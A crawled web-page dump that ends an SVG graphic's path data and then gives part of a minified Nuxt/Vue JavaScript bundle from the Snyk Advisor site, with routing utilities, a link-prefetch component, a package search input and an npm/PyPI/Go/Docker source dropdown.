23.880371 7.8393555 Q 24.535645 7.8393555 24.994873 8.172363 Q 25.4541 8.505371 25.674316 9.13916 Z M 36.15869 13.097656 L 36.15869 16.288086 L 35.16504 16.288086 L 35.16504 7.984375 L 36.15869 7.984375 L 36.15869 8.897461 Q 36.470215 8.360352 36.945557 8.0998535 Q 37.4209 7.8393555 38.081543 7.8393555 Q 39.177246 7.8393555 39.86206 8.709473 Q 40.546875 9.57959 40.546875 10.997559 Q 40.546875 12.415527 39.86206 13.285645 Q 39.177246 14.155762 38.081543 14.155762 Q 37.4209 14.155762 36.945557 13.895264 Q 36.470215 13.634766 36.15869 13.097656 Z M 39.520996 10.997559 Q 39.520996 9.907227 39.07251 9.286865 Q 38.624023 8.666504 37.839844 8.666504 Q 37.055664 8.666504 36.607178 9.286865 Q 36.15869 9.907227 36.15869 10.997559 Q 36.15869 12.087892 36.607178 12.708252 Q 37.055664 13.328613 37.839844 13.328613 Q 38.624023 13.328613 39.07251 12.708252 Q 39.520996 12.087892 39.520996 10.997559 Z M 44.91895 10.976074 Q 43.72119 10.976074 43.25928 11.249999 Q 42.797363 11.523926 42.797363 12.184571 Q 42.797363 12.7109375 43.1438 13.019776 Q 43.49023 13.328613 44.086426 13.328613 Q 44.9082 13.328613 45.40503 12.74585 Q 45.901855 12.163086 45.901855 11.196289 L 45.901855 10.976074 L 44.91895 10.976074 Z M 46.890137 10.567871 L 46.890137 14 L 45.901855 14 L 45.901855 13.086915 Q 45.56348 13.634766 45.058598 13.895264 Q 44.55371 14.155762 43.823242 14.155762 Q 42.899414 14.155762 42.354248 13.637451 Q 41.809082 13.119142 41.809082 12.249024 Q 41.809082 11.233887 42.488525 10.718262 Q 43.16797 10.202637 44.51611 10.202637 L 45.901855 10.202637 L 45.901855 10.105957 Q 45.901855 9.423828 45.45337 9.050537 Q 45.004883 8.677246 44.193848 8.677246 Q 43.678223 8.677246 43.189453 8.800781 Q 42.700684 8.924316 42.24951 9.171387 L 42.24951 8.258301 Q 42.791992 8.048828 43.302246 7.9440913 Q 43.8125 7.8393555 44.2959 7.8393555 Q 45.601074 7.8393555 46.245605 8.516113 Q 46.890137 9.192871 46.890137 10.567871 Z M 53.254883 8.215332 L 53.254883 9.13916 Q 52.835938 8.908203 52.414307 8.792725 Q 51.992672 8.677246 51.56299 8.677246 Q 50.601563 8.677246 50.069828 9.286865 Q 49.538082 9.896484 49.538082 10.997559 Q 49.538082 12.098633 50.069828 12.708252 Q 50.601563 13.317871 51.56299 13.317871 Q 51.992672 13.317871 52.414307 13.202393 Q 52.835938 13.086915 53.254883 12.855956 L 53.254883 13.769043 Q 52.84131 13.962402 52.398193 14.059082 Q 51.95508 14.155762 51.455566 14.155762 Q 50.09668 14.155762 49.29639 13.301758 Q 48.496094 12.447754 48.496094 10.997559 Q 48.496094 9.525879 49.304443 8.682617 Q 50.112793 7.8393555 51.52002 7.8393555 Q 51.976563 7.8393555 52.41162 7.9333496 Q 52.84668 8.027344 53.254883 8.215332 Z M 54.936035 5.642578 L 55.929688 5.642578 L 55.929688 10.578613 L 58.878418 7.984375 L 60.140625 7.984375 L 56.950195 10.798827 L 60.274902 14 L 58.98584 14 L 55.929688 11.062012 L 55.929688 14 L 54.936035 14 L 54.936035 5.642578 Z M 63.884277 10.976074 Q 62.686527 10.976074 62.22461 11.249999 Q 61.76269 11.523926 61.76269 12.184571 Q 61.76269 12.7109375 62.109135 13.019776 Q 62.455566 13.328613 63.051754 13.328613 Q 63.873535 13.328613 64.37036 12.74585 Q 64.86719 12.163086 64.86719 11.196289 L 64.86719 10.976074 L 63.884277 10.976074 Z M 65.85547 10.567871 L 65.85547 14 L 64.86719 14 L 64.86719 13.086915 Q 64.52881 13.634766 64.023926 13.895264 Q 63.519043 14.155762 62.78857 14.155762 Q 61.864746 14.155762 61.319576 13.637451 Q 60.774414 13.119142 60.774414 12.249024 Q 60.774414 11.233887 61.45386 10.718262 Q 62.1333 10.202637 63.481445 10.202637 L 64.86719 10.202637 L 64.86719 10.105957 Q 64.86719 9.423828 64.4187 9.050537 Q 63.97022 8.677246 63.15918 8.677246 Q 62.643555 8.677246 62.15478 8.800781 Q 61.666016 8.924316 61.214844 9.171387 L 61.214844 8.258301 Q 61.75732 8.048828 62.26758 7.9440913 Q 62.777832 7.8393555 63.26123 7.8393555 Q 64.56641 7.8393555 65.21094 8.516113 Q 65.85547 9.192871 65.85547 10.567871 Z M 71.84961 10.922363 Q 71.84961 9.848145 71.406494 9.257324 Q 70.96338 8.666504 70.163086 8.666504 Q 69.368164 8.666504 68.92505 9.257324 Q 68.48193 9.848145 68.48193 10.922363 Q 68.48193 11.991212 68.92505 12.582031 Q 69.368164 13.172852 70.163086 13.172852 Q 70.96338 13.172852 71.406494 12.582031 Q 71.84961 11.991212 71.84961 10.922363 Z M 72.83789 13.253418 Q 72.83789 14.789552 72.15576 15.538818 Q 71.47363 16.288086 70.06641 16.288086 Q 69.54541 16.288086 69.083496 16.210205 Q 68.62158 16.132324 68.18652 15.971191 L 68.18652 15.009765 Q 68.62158 15.246094 69.0459 15.358887 Q 69.470215 15.47168 69.910645 15.47168 Q 70.88281 15.47168 71.36621 14.964111 Q 71.84961 14.456543 71.84961 13.430664 L 71.84961 12.941895 Q 71.54346 13.473633 71.06543 13.736816 Q 70.5874 14 69.92139 14 Q 68.81494 14 68.13818 13.156738 Q 67.461426 12.3134775 67.461426 10.922363 Q 67.461426 9.525879 68.13818 8.682617 Q 68.81494 7.8393555 69.92139 7.8393555 Q 70.5874 7.8393555 71.06543 8.102539 Q 71.54346 8.365723 71.84961 8.897461 L 71.84961 7.984375 L 72.83789 7.984375 L 72.83789 13.253418 Z M 80.01904 10.745117 L 80.01904 11.228516 L 75.4751 11.228516 Q 75.53955 12.249024 76.09009 12.783447 Q 76.640625 13.317871 77.623535 13.317871 Q 78.19287 13.317871 78.727295 13.178222 Q 79.26172 13.038574 79.788086 12.759276 L 79.788086 13.693847 Q 79.25635 13.919433 78.697754 14.037598 Q 78.13916 14.155762 77.56445 14.155762 Q 76.125 14.155762 75.284424 13.317871 Q 74.44385 12.47998 74.44385 11.05127 Q 74.44385 9.574219 75.241455 8.706787 Q 76.03906 7.8393555 77.39258 7.8393555 Q 78.606445 7.8393555 79.312744 8.62085 Q 80.01904 9.402344 80.01904 10.745117 Z M 79.03076 10.455078 Q 79.02002 9.644043 78.576904 9.160645 Q 78.13379 8.677246 77.40332 8.677246 Q 76.57617 8.677246 76.079346 9.144531 Q 75.58252 9.611816 75.507324 10.460449 L 79.03076 10.455078 Z"/>
    </g>
  </g>
  <g>
    <g
      id="vBack">
      <path
        fill="#010101"
        fill-opacity="0.3"
        stroke="#010101"
        stroke-opacity="0.101960786"
        stroke-width="0.3"
        d="M 96.15723 7.9262695 L 93.41798 12.207031 L 96.15723 12.207031 L 96.15723 7.9262695 Z M 95.87257 6.980957 L 97.23682 6.980957 L 97.23682 12.207031 L 98.38086 12.207031 L 98.38086 13.109375 L 97.23682 13.109375 L 97.23682 15 L 96.15723 15 L 96.15723 13.109375 L 92.53711 13.109375 L 92.53711 12.062012 L 95.87257 6.980957 Z M 100.174805 13.635743 L 101.308105 13.635743 L 101.308105 15 L 100.174805 15 L 100.174805 13.635743 Z M 106.958496 10.67627 Q 107.737305 10.842773 108.17506 11.369141 Q 108.61279 11.895507 108.61279 12.668946 Q 108.61279 13.855956 107.79639 14.505859 Q 106.97998 15.155762 105.476074 15.155762 Q 104.97119 15.155762 104.43677 15.0563965 Q 103.90234 14.957031 103.33301 14.7583 L 103.33301 13.7109375 Q 103.78418 13.974121 104.32129 14.108398 Q 104.8584 14.242675 105.44385 14.242675 Q 106.464355 14.242675 106.99879 13.839844 Q 107.5332 13.437011 107.5332 12.668946 Q 107.5332 11.95996 107.03638 11.559814 Q 106.53955 11.159669 105.65332 11.159669 L 104.71874 11.159669 L 104.71874 10.268066 L 105.69629 10.268066 Q 106.49658 10.268066 106.9209 9.948486 Q 107.345215 9.628906 107.345215 9.027344 Q 107.345215 8.409668 106.90747 8.079346 Q 106.46973 7.7490234 105.65332 7.7490234 Q 105.20752 7.7490234 104.697266 7.845703 Q 104.18701 7.942383 103.5747 8.146484 L 103.5747 7.1796875 Q 104.192375 7.0078125 104.73218 6.921875 Q 105.27197 6.8359375 105.74999 6.8359375 Q 106.98535 6.8359375 107.70508 7.397217 Q 108.424805 7.958496 108.424805 8.914551 Q 108.424805 9.580566 108.04346 10.039795 Q 107.66211 10.499023 106.958496 10.67627 Z M 110.66993 13.635743 L 111.803215 13.635743 L 111.803215 15 L 110.66993 15 L 110.66993 13.635743 Z M 114.35449 14.086915 L 116.12695 14.086915 L 116.12695 7.9692383 L 114.19873 8.355957 L 114.19873 7.3676753 L 116.11621 6.980957 L 117.20117 6.980957 L 117.20117 14.086915 L 118.97363 14.086915 L 118.97363 15 L 114.35449 15 L 114.35449 14.086915 Z"/>
    </g>
    <g
      id="vText">
      <path
        fill="#ffffff"
        stroke="#ffffff"
        stroke-width="0.3"
        d="M 96.15723 6.9262695 L 93.41798 11.207031 L 96.15723 11.207031 L 96.15723 6.9262695 Z M 95.87257 5.980957 L 97.23682 5.980957 L 97.23682 11.207031 L 98.38086 11.207031 L 98.38086 12.109375 L 97.23682 12.109375 L 97.23682 14 L 96.15723 14 L 96.15723 12.109375 L 92.53711 12.109375 L 92.53711 11.062012 L 95.87257 5.980957 Z M 100.174805 12.635743 L 101.308105 12.635743 L 101.308105 14 L 100.174805 14 L 100.174805 12.635743 Z M 106.958496 9.67627 Q 107.737305 9.842773 108.17506 10.369141 Q 108.61279 10.895507 108.61279 11.668946 Q 108.61279 12.855956 107.79639 13.505859 Q 106.97998 14.155762 105.476074 14.155762 Q 104.97119 14.155762 104.43677 14.0563965 Q 103.90234 13.957031 103.33301 13.7583 L 103.33301 12.7109375 Q 103.78418 12.974121 104.32129 13.108398 Q 104.8584 13.242675 105.44385 13.242675 Q 106.464355 13.242675 106.99879 12.839844 Q 107.5332 12.437011 107.5332 11.668946 Q 107.5332 10.95996 107.03638 10.559814 Q 106.53955 10.159668 105.65332 10.159668 L 104.71874 10.159668 L 104.71874 9.268066 L 105.69629 9.268066 Q 106.49658 9.268066 106.9209 8.948486 Q 107.345215 8.628906 107.345215 8.027344 Q 107.345215 7.409668 106.90747 7.0793457 Q 106.46973 6.7490234 105.65332 6.7490234 Q 105.20752 6.7490234 104.697266 6.845703 Q 104.18701 6.942383 103.5747 7.1464844 L 103.5747 6.1796875 Q 104.192375 6.0078125 104.73218 5.921875 Q 105.27197 5.8359375 105.74999 5.8359375 Q 106.98535 5.8359375 107.70508 6.397217 Q 108.424805 6.958496 108.424805 7.9145513 Q 108.424805 8.580566 108.04346 9.039795 Q 107.66211 9.499023 106.958496 9.67627 Z M 110.66993 12.635743 L 111.803215 12.635743 L 111.803215 14 L 110.66993 14 L 110.66993 12.635743 Z M 114.35449 13.086915 L 116.12695 13.086915 L 116.12695 6.9692383 L 114.19873 7.355957 L 114.19873 6.3676753 L 116.11621 5.980957 L 117.20117 5.980957 L 117.20117 13.086915 L 118.97363 13.086915 L 118.97363 14 L 114.35449 14 L 114.35449 13.086915 Z"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://advisor.c-a.us-east1.polaris-prod-mt-gcp-1.gcp.snyk-internal.net/advisor/_nuxt/de3f74f.modern.js
body_size: 51372
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[11],{0:function(e,t,n){"use strict";n.d(t,"k",(function(){return h})),n.d(t,"m",(function(){return f})),n.d(t,"l",(function(){return v})),n.d(t,"e",(function(){return y})),n.d(t,"b",(function(){return x})),n.d(t,"s",(function(){return k})),n.d(t,"g",(function(){return w})),n.d(t,"h",(function(){return _})),n.d(t,"d",(function(){return j})),n.d(t,"r",(function(){return C})),n.d(t,"j",(function(){return O})),n.d(t,"t",(function(){return S})),n.d(t,"o",(function(){return $})),n.d(t,"q",(function(){return z})),n.d(t,"f",(function(){return E})),n.d(t,"c",(function(){return D})),n.d(t,"i",(function(){return R})),n.d(t,"p",(function(){return T})),n.d(t,"a",(function(){return F})),n.d(t,"v",(function(){return G})),n.d(t,"n",(function(){return H})),n.d(t,"u",(function(){return Y}));n(10);var o=n(2),r=n(7),l=(n(12),n(14),n(40),n(44),n(299),n(52),n(20),n(1)),c=n(38);function d(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function m(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?d(Object(n),!0).forEach((function(t){Object(r.a)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):d(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function h(e){l.a.config.errorHandler&&l.a.config.errorHandler(e)}function f(e){return e.then((e=>e.default||e))}function v(e){return e.$options&&"function"==typeof e.$options.fetch&&!e.$options.fetch.length}function y(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],n=e.$children||[];for(var o of n)o.$fetch&&t.push(o),o.$children&&y(o,t);return t}function x(e,t){if(t||!e.options.__hasNuxtData){var n=e.options._originDataFn||e.options.data||function(){return{}};e.options._originDataFn=n,e.options.data=function(){var data=n.call(this,this);return this.$ssrContext&&(t=this.$ssrContext.asyncData[e.cid]),m(m({},data),t)},e.options.__hasNuxtData=!0,e._Ctor&&e._Ctor.options&&(e._Ctor.options.data=e.options.data)}}function k(e){return e.options&&e._Ctor===e||(e.options?(e._Ctor=e,e.extendOptions=e.options):(e=l.a.extend(e))._Ctor=e,!e.options.name&&e.options.__file&&(e.options.name=e.options.__file)),e}function w(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"components";return Array.prototype.concat.apply([],e.matched.map(((e,o)=>Object.keys(e[n]).map((r=>(t&&t.push(o),e[n][r]))))))}function _(e){return w(e,arguments.length>1&&void 0!==arguments[1]&&arguments[1],"instances")}function j(e,t){return Array.prototype.concat.apply([],e.matched.map(((e,n)=>Object.keys(e.components).reduce(((o,r)=>(e.components[r]?o.push(t(e.components[r],e.instances[r],e,r,n)):delete e.components[r],o)),[]))))}function C(e,t){return Promise.all(j(e,function(){var e=Object(o.a)((function*(e,n,o,r){if("function"==typeof e&&!e.options)try{e=yield e()}catch(e){if(e&&"ChunkLoadError"===e.name&&"undefined"!=typeof window&&window.sessionStorage){var l=Date.now();try{var c=parseInt(window.sessionStorage.getItem("nuxt-reload"));(!c||c+6e4<l)&&(window.sessionStorage.setItem("nuxt-reload",l),window.location.reload(!0))}catch(e){}}throw e}return o.components[r]=e=k(e),"function"==typeof t?t(e,n,o,r):e}));return function(t,n,o,r){return e.apply(this,arguments)}}()))}function O(e){return P.apply(this,arguments)}function P(){return(P=Object(o.a)((function*(e){if(e)return yield C(e),m(m({},e),{},{meta:w(e).map(((t,n)=>m(m({},t.options.meta),(e.matched[n]||{}).meta)))})}))).apply(this,arguments)}function S(e,t){return I.apply(this,arguments)}function I(){return(I=Object(o.a)((function*(e,t){e.context||(e.context={isStatic:!1,isDev:!1,isHMR:!1,app:e,store:e.store,payload:t.payload,error:t.error,base:e.router.options.base,env:{URL:"/advisor",CLOUDINARY_ACCOUNT:"hl8zoliad",UPLOAD_PATH:"/upload"}},t.req&&(e.context.req=t.req),t.res&&(e.context.res=t.res),t.ssrContext&&(e.context.ssrContext=t.ssrContext),e.context.redirect=(t,path,n)=>{if(t){e.context._redirected=!0;var o=typeof path;if("number"==typeof t||"undefined"!==o&&"object"!==o||(n=path||{},o=typeof(path=t),t=302),"object"===o&&(path=e.router.resolve(path).route.fullPath),!/(^[.]{1,2}\/)|(^\/(?!\/))/.test(path))throw path=Object(c.d)(path,n),window.location.assign(path),new Error("ERR_REDIRECT");e.context.next({path:path,query:n,status:t})}},e.context.nuxtState=window.__NUXT__);var[n,o]=yield Promise.all([O(t.route),O(t.from)]);t.route&&(e.context.route=n),t.from&&(e.context.from=o),t.error&&(e.context.error=t.error),e.context.next=t.next,e.context._redirected=!1,e.context._errored=!1,e.context.isHMR=!1,e.context.params=e.context.route.params||{},e.context.query=e.context.route.query||{}}))).apply(this,arguments)}function $(e,t,n){return!e.length||t._redirected||t._errored||n&&n.aborted?Promise.resolve():z(e[0],t).then((()=>$(e.slice(1),t,n)))}function z(e,t){var n;return(n=2===e.length?new Promise((n=>{e(t,(function(e,data){e&&t.error(e),n(data=data||{})}))})):e(t))&&n instanceof Promise&&"function"==typeof n.then?n:Promise.resolve(n)}function E(base,e){if("hash"===e)return window.location.hash.replace(/^#\//,"");base=decodeURI(base).slice(0,-1);var path=decodeURI(window.location.pathname);base&&path.startsWith(base)&&(path=path.slice(base.length));var t=(path||"/")+window.location.search+window.location.hash;return Object(c.c)(t)}function D(e,t){return function(e,t){for(var n=new Array(e.length),i=0;i<e.length;i++)"object"==typeof e[i]&&(n[i]=new RegExp("^(?:"+e[i].pattern+")$",M(t)));return function(t,o){for(var path="",data=t||{},r=(o||{}).pretty?L:encodeURIComponent,l=0;l<e.length;l++){var c=e[l];if("string"!=typeof c){var d=data[c.name||"pathMatch"],m=void 0;if(null==d){if(c.optional){c.partial&&(path+=c.prefix);continue}throw new TypeError('Expected "'+c.name+'" to be defined')}if(Array.isArray(d)){if(!c.repeat)throw new TypeError('Expected "'+c.name+'" to not repeat, but received `'+JSON.stringify(d)+"`");if(0===d.length){if(c.optional)continue;throw new TypeError('Expected "'+c.name+'" to not be empty')}for(var h=0;h<d.length;h++){if(m=r(d[h]),!n[l].test(m))throw new TypeError('Expected all "'+c.name+'" to match "'+c.pattern+'", but received `'+JSON.stringify(m)+"`");path+=(0===h?c.prefix:c.delimiter)+m}}else{if(m=c.asterisk?N(d):r(d),!n[l].test(m))throw new TypeError('Expected "'+c.name+'" to match "'+c.pattern+'", but received "'+m+'"');path+=c.prefix+m}}else path+=c}return path}}(function(e,t){var n,o=[],r=0,l=0,path="",c=t&&t.delimiter||"/";for(;null!=(n=A.exec(e));){var d=n[0],m=n[1],h=n.index;if(path+=e.slice(l,h),l=h+d.length,m)path+=m[1];else{var f=e[l],v=n[2],y=n[3],x=n[4],k=n[5],w=n[6],_=n[7];path&&(o.push(path),path="");var j=null!=v&&null!=f&&f!==v,C="+"===w||"*"===w,O="?"===w||"*"===w,P=n[2]||c,pattern=x||k;o.push({name:y||r++,prefix:v||"",delimiter:P,optional:O,repeat:C,partial:j,asterisk:Boolean(_),pattern:pattern?U(pattern):_?".*":"[^"+B(P)+"]+?"})}}l<e.length&&(path+=e.substr(l));path&&o.push(path);return o}(e,t),t)}function R(e,t){var n={},o=m(m({},e),t);for(var r in o)String(e[r])!==String(t[r])&&(n[r]=!0);return n}function T(e){var t;if(e.message||"string"==typeof e)t=e.message||e;else try{t=JSON.stringify(e,null,2)}catch(n){t="[".concat(e.constructor.name,"]")}return m(m({},e),{},{message:t,statusCode:e.statusCode||e.status||e.response&&e.response.status||500})}window.onNuxtReadyCbs=[],window.onNuxtReady=e=>{window.onNuxtReadyCbs.push(e)};var A=new RegExp(["(\\\\.)","([\\/.])?(?:(?:\\:(\\w+)(?:\\(((?:\\\\.|[^\\\\()])+)\\))?|\\(((?:\\\\.|[^\\\\()])+)\\))([+*?])?|(\\*))"].join("|"),"g");function L(e,t){var n=t?/[?#]/g:/[/?#]/g;return encodeURI(e).replace(n,(e=>"%"+e.charCodeAt(0).toString(16).toUpperCase()))}function N(e){return L(e,!0)}function B(e){return e.replace(/([.+*?=^!:${}()[\]|/\\])/g,"\\$1")}function U(e){return e.replace(/([=!:$/()])/g,"\\$1")}function M(e){return e&&e.sensitive?"":"i"}function F(e,t,n){e.$options[t]||(e.$options[t]=[]),e.$options[t].includes(n)||e.$options[t].push(n)}var G=c.b,H=(c.e,c.a);function Y(e){try{window.history.scrollRestoration=e}catch(e){}}},112:function(e,t,n){"use strict";n(20),n(12),n(14);var o=n(1),r=window.requestIdleCallback||function(e){var t=Date.now();return setTimeout((function(){e({didTimeout:!1,timeRemaining:()=>Math.max(0,50-(Date.now()-t))})}),1)},l=window.cancelIdleCallback||function(e){clearTimeout(e)},c=window.IntersectionObserver&&new window.IntersectionObserver((e=>{e.forEach((e=>{var{intersectionRatio:t,target:link}=e;t<=0||!link.__prefetch||link.__prefetch()}))}));t.a={name:"NuxtLink",extends:o.a.component("RouterLink"),props:{prefetch:{type:Boolean,default:!0},noPrefetch:{type:Boolean,default:!1}},mounted(){this.prefetch&&!this.noPrefetch&&(this.handleId=r(this.observe,{timeout:2e3}))},beforeDestroy(){l(this.handleId),this.__observed&&(c.unobserve(this.$el),delete this.$el.__prefetch)},methods:{observe(){c&&this.shouldPrefetch()&&(this.$el.__prefetch=this.prefetchLink.bind(this),c.observe(this.$el),this.__observed=!0)},shouldPrefetch(){return this.getPrefetchComponents().length>0},canPrefetch(){var e=navigator.connection;return!(this.$nuxt.isOffline||e&&((e.effectiveType||"").includes("2g")||e.saveData))},getPrefetchComponents(){return this.$router.resolve(this.to,this.$route,this.append).resolved.matched.map((e=>e.components.default)).filter((e=>"function"==typeof e&&!e.options&&!e.__prefetched))},prefetchLink(){if(this.canPrefetch()){c.unobserve(this.$el);var e=this.getPrefetchComponents();for(var t of e){var n=t();n instanceof Promise&&n.catch((()=>{})),t.__prefetched=!0}}}}}},116:function(e,t,n){"use strict";n.r(t);n(10);var o=n(7),r=(n(44),n(86),n(181)),l=n(179),c=n(117),d=n(33),m=n(59);function h(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function f(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?h(Object(n),!0).forEach((function(t){Object(o.a)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):h(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var v={name:"SearchInput",status:"ready",components:{MagnifyIcon:r.a,CloseIcon:l.default,PackageSourceDropdown:c.default},inheritAttrs:!1,model:{event:"change"},props:{size:{type:String,default:null,validator:Object(d.b)(["small"])},name:{type:String,default:"search"},value:{type:String,default:null},clearable:{type:Boolean,default:!0},origin:{type:String,required:!0}},data(){return{isFocused:!1,searchSource:this.$store.state.search.source}},computed:f(f({},Object(m.b)({registry:e=>{var{search:t}=e;return t.source}})),{},{listeners(){return f(f({},this.$listeners),{},{change:e=>this.$emit("change",e.target.value),input:e=>this.$emit("change",e.target.value),focus:e=>{this.toggleFocus(),this.$emit("focus",e.target.value)},keyup:e=>{13===e.keyCode?this.$emit("enter"):this.$emit("keyup",e)},keydown:e=>this.$emit("keydown",e),blur:e=>{this.toggleFocus(),this.$emit("blur",e.target.value)}})},computedClasses(){return{"vue--search-input__close-icon--show":!!this.value}},parentClasses(){return{"vue--search-input--focused":this.isFocused,["vue--search-input--".concat(this.size)]:null!==this.size,"vue--search-input--disabled":this.isDisabled}},searchIconSize(){return"large"===this.size?24:18},closeIconSize(){return"large"===this.size?22:16},isDisabled(){return void 0!==this.$attrs.disabled&&!1!==this.$attrs.disabled},showCloseIcon(){return this.clearable&&!!this.value&&!this.isDisabled}}),watch:{registry:function(e){this.onSourceChange(e)}},methods:{toggleFocus(){this.isFocused=!this.isFocused},clearInput(){this.$emit("change",null)},onSourceChange(source){this.searchSource!==source&&(this.source=source,this.searchSource=source,location.pathname.match(/^\/advisor(\/(golang|python|docker)+)?(\/)?$/)&&(window.location="npm"===source?"/advisor/":"/advisor/"+source))}}},y=(n(388),n(5)),component=Object(y.a)(v,(function(){var e=this,t=e._self._c;return t("div",{staticClass:"vue--search-input",class:e.parentClasses},[t("PackageSourceDropdown",{attrs:{"initial-source":e.searchSource,origin:e.origin},on:{select:e.onSourceChange}}),e._v(" "),t("input",e._g(e._b({staticClass:"vue--search-input__field",attrs:{size:e.size,name:e.name,placeholder:"docker"===e.searchSource?"Search official images":"Search packages",type:"search"},domProps:{value:e.value}},"input",e.$attrs,!1),e.listeners)),e._v(" "),t("div",[e.showCloseIcon?t("CloseIcon",{staticClass:"vue--search-input__close-icon",class:e.computedClasses,attrs:{size:e.closeIconSize},on:{click:e.clearInput}}):e._e(),e._v(" "),e.showCloseIcon?e._e():t("MagnifyIcon",{staticClass:"vue--search-input__search-icon",attrs:{size:e.searchIconSize}})],1)],1)}),[],!1,null,"533c3a72",null);t.default=component.exports;installComponents(component,{PackageSourceDropdown:n(117).default})},117:function(e,t,n){"use strict";n.r(t);n(20);var o=n(176),r=n(177),l=n(34),c={npm:"npm",python:"PyPI",golang:"Go",docker:"Docker"},d={name:"PackageSourceDropdown",status:"ready",components:{DropdownArrow:o.default,DropdownChecked:r.default},inheritAttrs:!1,model:{},props:{initialSource:{type:String,default:"npm",validator:e=>["npm","golang","python","docker"].includes(e)},origin:{type:String,required:!0}},data:()=>({URL:"/advisor",dropdownOpen:!1}),computed:{selectedSource(){return this.initialSource},selectedLabel(){return c[this.selectedSource]},selectedIconName(){return"python"===this.selectedSource?"pypi":this.selectedSource}},mounted(){this.$cookies.set("packageSource",this.selectedSource)},methods:{select(source){this.dropdownOpen=!1,source!==this.selectedSource&&(this.$trackWait(new l.e({ecosystem:source,page:location.pathname,origin:this.origin})),this.$cookies.set("packageSource",source)),this.$emit("select",source)}}},m=(n(386),n(5)),component=Object(m.a)(d,(function(){var e=this,t=e._self._c;return t("div",{staticClass:"vue--package-source-dropdown",class:e.dropdownOpen&&"open"},[t("div",{staticClass:"vue--package-source-dropdown__value",on:{click:function(t){e.dropdownOpen=!e.dropdownOpen}}},[t("span",{staticClass:"vue--package-source-dropdown__value-selected"},[t("img",{attrs:{preload:"",height:"20",width:"20",alt:e.selectedSource,src:"".concat(e.URL,"/images/snyk-icon-").concat(e.selectedIconName,".svg")}}),e._v(" "),t("span",[e._v(e._s(e.selectedLabel))])]),e._v(" "),t("DropdownArrow",{staticClass:"vue--package-source-dropdown__value-icon"})],1),e._v(" "),t("div",{directives:[{name:"show",rawName:"v-show",value:e.dropdownOpen,expression:"dropdownOpen"}],staticClass:"vue--package-source-dropdown__options"},[t("label",{class:"npm"===e.selectedSource&&"selected",on:{click:function(t){return e.select("npm")}}},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.selectedSource,expression:"selectedSource"}],attrs:{type:"radio",name:"source",value:"npm"},domProps:{checked:e._q(e.selectedSource,"npm")},on:{change:function(t){e.selectedSource="npm"}}}),e._v(" "),t("img",{attrs:{preload:"",height:"20",width:"20",alt:"npm",src:"".concat(e.URL,"/images/snyk-icon-npm.svg")}}),e._v(" "),t("span",{staticClass:"vue--package-source-dropdown__options-title"},[e._v("npm")]),e._v(" "),t("DropdownChecked",{directives:[{name:"show",rawName:"v-show",value:"npm"===e.selectedSource,expression:"selectedSource === 'npm'"}],staticClass:"vue--package-source-dropdown__options-icon"})],1),e._v(" "),t("label",{class:"python"===e.selectedSource&&"selected",on:{click:function(t){return e.select("python")}}},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.selectedSource,expression:"selectedSource"}],attrs:{type:"radio",name:"source",value:"python"},domProps:{checked:e._q(e.selectedSource,"python")},on:{change:function(t){e.selectedSource="python"}}}),e._v(" "),t("img",{attrs:{preload:"",height:"20",width:"20",alt:"PyPI",src:"".concat(e.URL,"/images/snyk-icon-pypi.svg")}}),e._v(" "),t("span",{staticClass:"vue--package-source-dropdown__options-title"},[e._v("PyPI")]),e._v(" "),t("DropdownChecked",{directives:[{name:"show",rawName:"v-show",value:"python"===e.selectedSource,expression:"selectedSource === 'python'"}],staticClass:"vue--package-source-dropdown__options-icon"})],1),e._v(" "),t("label",{class:"golang"===e.selectedSource&&"selected",on:{click:function(t){return e.select("golang")}}},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.selectedSource,expression:"selectedSource"}],attrs:{type:"radio",name:"source",value:"golang"},domProps:{checked:e._q(e.selectedSource,"golang")},on:{change:function(t){e.selectedSource="golang"}}}),e._v(" "),t("img",{attrs:{preload:"",height:"20",width:"20",alt:"PyPI",src:"".concat(e.URL,"/images/snyk-icon-golang.svg")}}),e._v(" "),t("span",{staticClass:"vue--package-source-dropdown__options-title"},[e._v("Go")]),e._v(" "),t("DropdownChecked",{directives:[{name:"show",rawName:"v-show",value:"golang"===e.selectedSource,expression:"selectedSource === 'golang'"}],staticClass:"vue--package-source-dropdown__options-icon"})],1),e._v(" "),t("label",{class:"docker"===e.selectedSource&&"selected",on:{click:function(t){return e.select("docker")}}},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.selectedSource,expression:"selectedSource"}],attrs:{type:"radio",name:"source",value:"docker"},domProps:{checked:e._q(e.selectedSource,"docker")},on:{change:function(t){e.selectedSource="docker"}}}),e._v(" "),t("img",{attrs:{preload:"",height:"20",width:"20",alt:"Docker",src:"".concat(e.URL,"/images/snyk-icon-docker.svg")}}),e._v(" "),t("span",{staticClass:"vue--package-source-dropdown__options-title"},[e._v("Docker")]),e._v(" "),t("DropdownChecked",{directives:[{name:"show",rawName:"v-show",value:"docker"===e.selectedSource,expression:"selectedSource === 'docker'"}],staticClass:"vue--package-source-dropdown__options-icon"})],1)])])}),[],!1,null,"45d02411",null);t.default=component.exports},16:function(e,t,n){"use strict";var o;n.d(t,"a",(function(){return 